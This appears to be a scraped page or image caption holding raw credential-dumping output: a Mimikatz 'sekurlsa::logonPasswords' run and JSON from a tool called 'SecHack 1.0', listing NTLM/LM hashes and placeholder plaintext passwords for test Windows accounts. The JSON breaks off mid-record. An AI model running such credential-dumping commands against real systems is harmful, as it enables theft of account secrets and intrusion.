 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 68190 (00000000:00010a5e)
Session : Interactive from 0
User Name : Administrator
Domain : WILSONNELLY
Logon Server : WILSONNELLY
Logon Time : 7/26/2016 5:33:15 AM
SID : S-1-5-21-1- 16-1801674531-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WILSONNELLY
* NTLM : 0287d
* SHA1 : b7299a4198d52
wdigest :
* Username : Administrator
* Domain : WILSONNELLY
* Password : THISISAPASSWORD
kerberos :
* Username : Administrator
* Domain : WILSONNELLY
* Password : THISISAPASSWORD
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 7/26/2016 5:33:14 AM
SID : S-1-5-19
msv :
wdigest :
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 7/26/2016 5:33:14 AM
SID : S-1-5-20
msv :
[00000002] Primary
* Username : WILSONNELLY$
* Domain : WORKGROUP
* LM : 1404ee
* NTLM : c089c0
* SHA1 : 601890afd80709
wdigest :
1 SecHack 1.0 by OSA
2
3 {"System Security Data": {
4 "Results": {
5 "LSA Logon Secrets": [
6 {
7 "LogonId": "0-11268310",
8 "PkgAuth": "NTLM",
9 "UserName": "TESTUSER",
10 "Domain": "WIN-UP7BPV7I4VP",
11 "msv1_0": {
12 "UserName": "TESTUSER",
13 "Domain": "WIN-UP7BPV7I4VP",
14 "LmHash": "00000000000000000000000000000000",
15 "NtHash": "C595E5E19FC5F6B47C685A9EEF40287D"
16 },
17 "kerberos": {
18 "UserName": "TESTUSER",
19 "Domain": "WIN-UP7BPV7I4VP",
20 "Password": "THISISAPASSWORD"
21 },
22 "wdigest": {
23 "UserName": "TESTUSER",
24 "Domain": "WIN-UP7BPV7I4VP",
25 "Password": "THISISAPASSWORD"
26 },
27 "tspkg": {
28 "UserName": "TESTUSER",
29 "Domain": "WIN-UP7BPV7I4VP",
30 "Password": "THISISAPASSWORD"
31 },
32 "ssp": [
33 ]
34 },
35 ....
36 {
37 "LogonId": "0-633460",
38 "PkgAuth": "NTLM",
39 "UserName": "Louisifer",
40 "Domain": "WIN-UP7BPV7I4VP",
41 "msv1_0": {
42 "UserName": "Louisifer",
43 "Domain": "WIN-UP7BPV7I4VP",
44 "LmHash": "E52CAC67419A9A224A3B108F3FA6CB6D",
45 "NtHash": "8846F7EAEE8FB117AD06BDD830B7586C"
46 },